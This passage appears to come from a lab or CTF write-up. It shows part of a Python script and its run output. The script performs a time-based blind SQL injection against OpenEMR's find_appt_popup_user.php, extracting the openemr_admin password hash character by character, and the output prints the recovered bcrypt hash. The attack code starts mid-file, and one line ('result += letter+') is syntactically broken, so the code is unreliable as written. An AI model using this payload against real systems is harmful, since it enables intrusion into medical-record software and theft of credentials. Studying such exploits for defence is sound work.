 6     dic = r'abcdefghijklmnopqrstuvwxyz0123456789_-:$/'$
7     p1 = log.progress("Checking SQLi Blind")$
8     p2 = log.progress("Password openemr_admin")$
9 $
10     for position_string in range(1,70):$
11         for letter in dic:$
12             time_now = time.time()$
13             payload = "and if(substr((SELECT password FROM users_secure WHERE username='openemr_admin'),%d,1)='%c',sleep(5),1);-- -" % (position_string, letter)$
14 $
15             p1.status("%s" % payload)$
16 $
17             request = session.get(url_portal + "/find_appt_popup_user.php?catid=1'" + payload)$
18             time_after = time.time()$
19 $
20             if time_after - time_now > 5:$
21                 result += letter+$
22                 p2.status("%s" % result)$
23                 break$
24 $
25     p2.success("%s" % result)$
sqli_check.py
$python3 sqli_check.py
[∧] Checking SQLi Blind: and if(substr((SELECT password FROM users_secure WHERE username='openemr_admin'),69,1)='/',sleep(5),1);-- -
[+] Password openemr_admin: $2a$05$l2stlig6gtbeybf7takl6ttewjdmxs9bi6lxqlfcpecy6vf6p0b